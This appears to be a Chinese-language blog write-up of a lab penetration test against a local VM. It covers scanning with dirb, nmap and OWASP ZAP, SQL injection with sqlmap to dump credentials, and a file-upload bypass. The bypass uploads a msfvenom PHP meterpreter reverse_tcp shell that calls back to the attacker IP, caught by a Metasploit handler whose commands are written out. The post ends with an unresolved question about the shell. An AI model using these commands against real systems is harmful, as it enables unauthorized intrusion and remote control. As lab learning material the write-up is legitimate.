攻击机ip:192.168.1.3

靶机ip:192.168.1.6

首先,我们使用dirb命令和nmap进行扫描发现了以该ip为url的网站

仔细搜寻该页面发现个Admin栏,点击发现了一个登陆页面



然后我们使用owasp-zap扫描器扫描该网站

在博主准备使用时发现我的kali居然没有自带这个工具,百度了以下才发现原因竟然时当时没怎么更新,被kali移除了,不过现在又可以下载了

使用apt-get install zaproxy这条命令就可以下载安装了

那么我们开始扫描这个网站吧!



发现如下漏洞



既然存在sql注入漏洞,那么我们就可以利用该漏洞进入数据库拿用户名和密码了,使用sqlmap进行爆破!得到用户名和密码如下

password下面那个长长的字符串时密码的哈希值,将其解码就得到了后面那个密码



那么我们就可以使用这个账号和密码进行登陆服务器了!

然后发现了一串文字,说上传图片,那就以为着还存在文件上传漏洞!那我们试试能不能让服务器自己反弹个shell回显到kali终端。不过在这之前我们先要启动监听。



msf > use exploit/multi/handler

msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp

msf exploit(handler) > set lhost 攻击机IP地址

msf exploit(handler) > set lport 4444

msf exploit(handler) > run

然后我们在制作一个木马

我们可以利用metasploit生成shell,命令如下:msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.3 lport=4444 -f raw > /root/Desktop/shell.php 然后就会在桌面生成一个名为shell.php的shell,然后在上传到服务即可

但是我们发现它对上传的文件的后缀名进行了验证,必须是.PHP才可以上传

既然如此,那我们就把shell的后缀名改成PHP就行了。上传成功后,点击该文件,执行文件。



但是此时来问题了,终端给我回显了个这个

不知道为啥是从本地反弹shell给了本地???这咋整?有知道的师傅给支个儿招吗?